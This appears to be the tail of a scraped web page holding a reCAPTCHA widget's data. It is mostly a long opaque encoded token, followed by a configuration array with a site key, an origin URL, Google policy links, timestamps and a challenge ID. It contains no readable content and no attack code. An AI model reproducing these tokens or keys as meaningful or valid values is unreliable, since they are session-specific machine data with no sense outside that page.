KGwoLDjR5gwrMmN8KMwqYuOsKUw6PCo8KCRsO/w6U3awQNw7LCvMK0KDbDvMOxw5hew4DCgXkSwrMWTcKBwqDDpsK9Y8K5RyrCsT08DXrDksO4LT/Dq2LDhcKIwpnCtsOvw4wZbxLCr3/Do3wzwo47RMKbEMOVHETDh8Ohwok+wrc/REPClxbCpcKIKEpgDyN6dnHDgMKSw5Igw5rCscKLwo0BBjo1dRombcOrUMKfwphGKsKvw6MTw7Vuw53Cn1nCpzLCscKzG0cJw6/ClARMw7bDn8Kbw7Qww6FMFsKswoAYC8KWw7oVw5TDkcOURcKew5TDvsOCb8K1NcKIT8OCNi/[base64]/LcKESzLDl2J3QcK6MMOiG8O2w4/DusKCaEA5w7/CqMOkw5IcUy9NdFfCpwQ3w7DChMKJfWzCqHocNRDDokLDoMKmPgRAElfDlWB1w7MGwrXDmsO4wpDCvVjDr8KbAsOXw5vClxYDwpfCs27Dt1tlWk/DpFV2wqU3NsOPw48WwpBUwrArw7kow5BNTcK6w4ROwonCpRFjTBjCmcKjGMOLO8O/wpMff8KrPA3CpVRrwpLCqhbCrl5dwrdsw64PLEMSEiPDmhLDrsOYHsKEezrDpMKGw6dGLQFUw5PClMKORSLDogVQw5nDksKVwqvCn8OsXMKjexglWzsEwpQKwrs9w4gowoPDsnvDm1jCpSpNw4nCkEoIwpheVX5lwrvCigDDvsK3HRBofEDDnzbDqsKsa1/DgsOkwoUZcC8NwrhHdcO2EsKqwpRmw4MFccOAR8KvwoZYwojCgUfCssKuwo51b8Kww6oOVm7CpGseOMOoZsOFBsOBRsOoQkPDlAzDun7DmWXDkBDDn8OOw7hSwptRwojCn8Obw6DCi3FGw7sQHsKOwrTDmsKowo/[base64]/DiSYyPsKfa0XDiRnCqALDssKEMcOiw79lZGM3woQ4c2sXcMO/S0kjwrbDkQ58w691DcKlbA8EKsKQwqbDiMOhw4/CnMOLacKLw4wkGcOGw7TDqMK2w4nDl20UBALDqkB8w4LCi3/[base64]/w53Dn8KnBBnDgMOZwoPCssODOnLCoMKrwp7Dp0jDsmfCvsO7Rwd4TsKpw6Ebw5/DimvCgsOzK8O0DBjCvCjCncKNB8OsAnEjw54bWMOvwpgsG8ObIWE4woHDj8Oewp9swo85TU7CsFEEwobDjcKVwrDDlMKowoN/PgTCmsKCGXAowrXDrMOBH3U8NMOCw5XCog3DiMOjcDYawrvCnsKgJMO2Y2/CnsKZw4PDgsK9wq/Di1x5w59edhZPw6dJTw0SIXvDrcOFHH7CoGXCrmXDrMOhJ2fClcKYMB7Ch2HCsFdgDsO1wrbCjWTDs3AvP0HCs2HDtcKPw6AJHE9Vd8KUcsOUw5LClsOqejzDlCPChMKwCcOow43DosKZIjfDkUTDklx5woDCi8KvEsKvTGlEXzHCl8KYFsOkMsKXKX/CsMK/BMKzWQnDlhvDqMOtOMK2wqxpwqfCjMOLw6DDrBxJOVXDiTQSw7fCpcO9TcKfwpfCsA3DpMOcw6nCkcO4FBnCqsOYBRomw7UNW3rCocOXwr7CtsKOagAiw7oHworDiFdMw5MDd0TCkDtKw4LDngzDrRzDu8KNbT/Dt8OGwqXDkcKYw7QNTzFWw5kLCMOSM8OaHB/Cn8K+wq3CscOZPsOKwpseAsODwpjChMK4w7FyLcKkXcOdcQPCusOVwpV5wooZwqfDmVrCssOgw5PCuwTDkcKpwpvDtsK9DcOjQ35Qw6jCjzoncsKSwrvDi8KBw7bCjsKbV8KJw7nDqMK+FcOLwq/DtMKlwp/DinEzDVN2w6fCrCXDiEklw6sHBQdXwrYlMsOcwrMPwqrDiMKYFsKlGHtNZnzCpsKMCg9CCsKxwqc0PMO9w4vDk2kFVMO5HMOfw6bCiyvCucOdw4dRDMOEw4PDoD1ywovCk8OzwrkvCTZWacOVXg7CkwsqwrQ7wqrCiinCmSvDjsKNw6ctwr3DgUTCiMKdw5/[base64]/OCrDpnYTLz7Dj20NKsKFw5DCtyY9wpjDk8OQw7BTDsKOw4zDvcKxI8Oyw6bDlhbDnwo7a8KTwqgqw6tTKcKPwqcQfsKPwqPCmnl0KTXDpHosSnQqw4nCrH/CosKdw7DDvlJ1HsKcfy7ChlPDiC7DrAbCpDnDkcK7w7zDlggkw5EvIsKfwoTCvFjDmsKdcsKdw7HDsQUScwjDr8O1wrDDu2EKKgHDq8KrJMKcw514w5nDl8KhAgjCkWjDokDClcKUwqfDk2RFaMORGsOKCcKxwp50wr/DmAnCvMONwogGXsKzPsOeacKydMKEw4hkw7pcwqV9f8OYwoPDusOaw45YwrPCpsOgwqNJw445wpcrwpbDtmRJw5waw7fDrcKUwqjCuTHCsV7CgA/DmEPDrMOhwq/DrcKhwoltMig/I0xXT3TCnivDo8O3w4/DvsKHQ8Kdwq1sMgvCoUgoaRjDhFJ4U8O5MsOxPjPCkWPDsjLClzDDpx7Co8O3K2d0w7/DgMO7Im/Ch8KmR8Oxw45ewpTDjsOGwrjCi8OLw73DhMKlDcKcVCbDgMOGXGUxw5bDgCTCg8KVCMK/[base64]/CtSlLwqjCv8OFw7TCvMOnDXDDgsOJw71/w7/DqsKNw5bDsRzDi8KRwovCuy/Ct8OpwqTDn3bDi8OqahPCjsOJwr/DlHvCgRDCrjkFw5FXKMOKbsOnwqHCpjPCrcOlwqpzB8Olw6HCvMKKTzsuwqrDki7ClMKGwqoqwrdGIcOGJ8KAIMKMUXpEw5djTsK/w7LClmbCg0V3w5nCncKND8Oew5k3bcKVcGMWwpVzw4EQQ8KABMOvfcOGQjJNwpfCocOrZk4KalxVH3h5SXTDhlMSFsORfMOIwrvCt8K0Xh53esO5RAAOXcOIw67DhigTwpdQexTDo05KcDvDq8Obw5vCpsKPBhPDhlZMOgTColDDhsKaFg/Cn28Vw7jCm8O+w6LDpT7Cs2M3w57CjsOfwoEhw7PCosOQfcOIIMKYw5nCjcOlLi51IGbCg8OcC8OvwpErD8K/IQnDksK7HcKuBRXDiFvCtMKHw7zDnEjCs8KgA8Oaw53CozA1Ai7CrQx2w4zDqsKLIcOeFMKcHsKwwr/DiHrClcOuwrbCgcKyGG1PwpLCmsOmw7fDjzgieMKzw7TCoyECwqnCo8Kqwr7CusOtwrfCrcOaKMO8w5bClDzDuzzDrBImwo5LwrHCpkE3wq/DhsKXw4jDhBRUQhBABsKxZcKcUMOqa8KpShcSwrkzw5slwqc+JXvDmE8DZsKhdsK/w4MSw7DCq8O0ZlPCnBUiw4ZEwpfCmVBywphhwrATH0fDiENGJ1oMw43DmsOYD8KiMEjDlsO8wpl7w6HDo8OHM8K+wr14w7pIDjFPwoNJDA/CgT3CuXjDk2rDpWbCgUpPwqfCoD/Dj8KCw7DCrAbChcOBQD5uwoUgw4cGwoLDpMO0CnBHwpdqwppEWsOPUMOVR8K0bHJ3DcK8HRDCiMOPZ8OwLwd1wpbCn8Oow6/DlsO/B3k4woU3DCLCs1/Dr8OaJcKMwoLDoynDp8Otw6NWw5U3wpwSwphHw6/CjBN2w4IScDF7woPCtsOww7/DpsO8wqDDk8KVw5YvYWMEYcKkw7UJQmJYOSRiGV3Ci8Kswqo5JMKTw4EVT8KiRQ7CtSDDscOvwp3DmVwLw4/[base64]/[base64]/Dnl9aw6vDtSIcwqwRCXvDqD5KwqoJKSbDlRDDjkHChnNJIn48FsOtw5N3DsKlGynDusOPwqLDh8ONbMOKPsK/[base64]/[base64]/w4MNViXDq8KVQgDCv19qw6vCrMKVXsKswrvCjEcvw7zDjsKpBcOYNMOwwqIqNknCghMTSxtcwoLCkXIcOsK4w4LDmTDDrMOow7UsEyjCnlrCqMO0wrhhClFWwog5a3jCqjvCocOnTwMkwpHDhjAHbnkkWkAwZ0PDsBlNwoY2w5NtEcOFw6ZQU8OtZMKPwrI/[base64]/[base64]/wocBIMOuw6bCtMKARHgRwoNXfBXCocOFwqo0wqZ7woHCtHPCrMKzBiPCqCRrSsOifV7DsykYRMK4w5lpFlxgR8OXw45GP8KOGcK4AipYPXjCmcOXW8KfVALCpcO0DxbCqF/CuxgvwrPDlHtJEcO+wqHDiyNcEDNvw67DqcOoPDhjEMO8K8KFw4fCimTDpsK4HcOxw6sBw6HCpcKyw5rDpFbDpWjDvsKGw67CvknCnEjDuMK6wp8Iw6d4wp5hVBMxw6jDn8K2w6AnwrHDlMOQecOrwpRpD8OUw6NUIH7Col57w7ZDw7IOw5Q/w4rCncO3OlvCtGTDpE/DtT3Dn8OawoPClcOUXMOvdcOGVVNjw4Z0w5PCh37DvsO6CsO/w7xfw4zDmjJkNznClBDCsSszwpfDgSgKODTDvsODbRxUw5tMacKEBlfClz4wD8ONw5Z3w6rDo8KCdD/DtcKowrRZBsOfTnrCpBo6wrQHw5pDJTACw7DDtMO6w5J6IDhgDBHCtcK7DcKXUcOnw7RNEylFwqIpw6zDlG8yw7fDscKSbsOKKcKqHcKFTnDCgHVwf07DocOuwpVOHcOHw4zDh8K9YlHCmCDCmMOmJcKywq4Ywp/[base64]/CvMK+Wm/DpcKkw7Mfw7NRwp5bGC7Ds8ONKcKgQsK8YkNkwpPDqWxcLxvCunNhMcKoIBR0w5LCjcKwEXLCl8KQJcKgw7/CncOuDMOQwrETwprDs8KFDcOCworCksKOZ8KgL1jDjhrCkxF6c8KNw6bDr8OUw4xMw4IyBMK+w7B9HxrDmzhAGcONK8OCSB88w7xwVsOCf8K4w47CucKDwp0zRjfCtMOXwoDCqgjDmB/DnMOGMMKmwo/DpGLDq2PDk0zCtlQiwpM1QMOgwrjCisOSw4N+wqHDh8O7cypCw6BuNcOXIkRBwoh7w77DsHoDen/CthbCmMK/w6NDc8OQwq0yw5oswpnDgMKfAjVbwpPClm4Uf8KIJ8K/[base64]/DuMKPwqzChmRVwovDpw7DiwLCvxQMJ2lNwrfCt1PCosKyXMO/wowIDsKqA8KJwp3CmU1kSWwoDsKWw5s+wpR/wptEw4TDmj3Cu8OBw68xwo/DhEcXw6cjcMORIUTCo8K1w5TDtgPDgsO+wpDCuBxIwp9NwogPwpgrw6wbDMOaDEvDnETCocOWDiLCrcKtwovCi8OaLCd/w5bDmAZMaTXDuW/DvnADwqVzwq7DscO7GytqwpoSJMKiARDDoGoeKsKLw7DCknTCsMOlwpZYfFbCr3RPN03DoHRvw4jCt0NUw6rDlsKjHFnDhsOew4XDvCxJDlo/w6FxF2TCuUgFwovDi8KTwqTDlwjCiMOhaXDCuXvCt25NMSg+w7gIYsOvBsKHw5bDvCHDuTDDin1UKXM2wrR9XsKOwpo0w7EBeEBLLsOQZAXCtsOPX0YFwoXDmDnDpE7DgCvDl0pkdVQDw75ow5/DrVbCn1DDpMOGwqwWwqvCqU50GBZRworCh2IuImVpEhvCv8OFw58/[base64]/Y8OaS8O9L8K2wpB+K3I4w5BSwrPDhkLDp8KqeMKRw5bCrsKSw5DDihV9bF1Hw4lCfMKcw6YhAxHDuwHCjMOgw6XDuMO9w7/[base64]/DtsKmwpobdcKgUcK1OTLDhcOswo0+wr/CvR3Dm1PCicKbw7UIw4RVSsK4wr3CjcOACcK4McOuwpbDrDMLw5oPTRlBwroqwqMrwrQqezMcwrPChhwTe8KMwrZNw73DiQrCshJKZnzDhBrCh8OWwrpBwr3Cng/DusO2wqTCj8KMSSpAw7HCqsORUcOhw6XDshXCiVnCj8KTw4nDmMKTMHnDqnzDhkrDqsKKQcOHRh4bWR9Jw5TCq1IZwr3Cr8O4QcKyw7fDiBU/w651QsOkwrEMIG9XCTPDuF/CtWAwScOzw4UnVMKrwpxzazbCqzVWw6PDjsKMOsKheMKVb8OPw4nCmMKvw4Njwp5oQcORbUDDp3Zuw6HDgRDDqRAqw4FaOcKswoI/wrTDvcOlw70AZxxVwprCpsOAMEHCjcKHHMKlw5QAwoEMN8KURsOeZsKkwr8zUsO2VRXClX0aZFMmw57DlVIAwqfDjMK9bMKKU8KtwqrDo8OhBHDDm8OCXHgow6zCn8OpMsKbBn/Dl8KzXC7CoMKGwrRiw491wqzDgcKNfnJ2NsK5f3XCoHVdOMKZGgjCrcOVw79mPm7CpRrCsyXCrUvDmGkdw6Zaw5DCiF/CoA1iZ8OdeRAVw6LCtsKVCVLCgWzDv8OTw70Lwq4Rw7Y3WQjChx/ChcKvw61iwrt0alEYw5FBC8O5fMKuUsOewoJyw5bDqTM8w4rDv8KqSATCqcKgwqdww6TDgcOmKcOOUQTCkHjDs2LCu2nCtEPDuV4Zw6kVwp/[base64]/[base64]/[base64]/Ci3nCniJwZsOM\x22],null,[\x22conf\x22,null,\x226Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,610],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://bvfy.ru:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xzUHCMTAiXL2mO165sNgtEPI47k6kqxOdraWq5Y0Srk\\u003d\x22,1,0,null,1,1769505590180,0,0,[212,228,18],null,[126,186,33],\x22RC-VAO4tBAVPbtGhw\x22,null,null,null,null,null,\x220dAFcWeA6uBF_IvVSvymCavo0kZOlX3bxwciRCO2QDGurr5RtE9nYr7wVWL5W1qfpMD85yFYDj9cFtT9WXNEmMobdYjbr_B1107w\x22,1769588390222]");
    </script></body></html>